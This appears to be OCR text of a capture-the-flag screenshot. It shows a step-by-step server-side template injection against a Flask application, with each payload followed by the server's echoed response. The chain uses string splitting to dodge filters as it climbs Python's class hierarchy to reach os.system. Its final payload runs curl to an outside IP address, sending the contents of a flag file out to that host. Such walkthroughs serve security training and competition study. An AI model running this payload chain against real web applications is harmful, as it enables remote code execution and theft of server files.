 request
The requested URL /<Request 'http://47·96·118·255:2333/{{request}}' [GET]> was not found on this server
request["__clas"+"s__"]
The requested URL /<class 'flask·wrappers·Request'> was not found on this server
request["__clas"+"s__"]·__bases__
The requested URL /(<class 'werkzeug·wrappers·Request'>, <class 'flask·wrappers·JSONMixin'>) was not found on
this server
request["__clas"+"s__"]·__bases__[0]·__bases__
The requested URL /(<class 'werkzeug·wrappers·BaseRequest'>, <class 'werkzeug·wrappers·AcceptMixin'>, <class 'w
erkzeug·wrappers·ETagRequestMixin'>, <class 'werkzeug·wrappers·UserAgentMixin'>, <class 'werkzeug·wrappers·Auth
orizationMixin'>, <class 'werkzeug·wrappers·CommonRequestDescriptorsMixin'>) was not found on this server
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__
The requested URL /(<type 'object'>,) was not found on this server
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__[0]
The requested URL /<type 'object'> was not found on this server
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__[0]["__subcla"+"ss__"]
The requested URL / was not found on this server
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__[0]["__subcla"+"sses__"]
The requested URL /<built-in method __subclasses__ of type object at 0x7ff87ae16c40> was not found on this s
erver
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__[0]["__subcla"+"sses__"]()[40]
The requested URL /<type 'file'> was not found on this server
request["__clas"+"s__"]·__bases__[0]·__bases__[0]·__bases__[0]["__subcla"+"sses__"]()[59]·__init__·__getattribute_
_('func_global'+'s')['linecache']·__dict__·values()[12]·__getattribute__('s'+'ystem')('curl http://119·28·22·85/`tac
/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1·txt`')
The requested URL /0 was not found on this server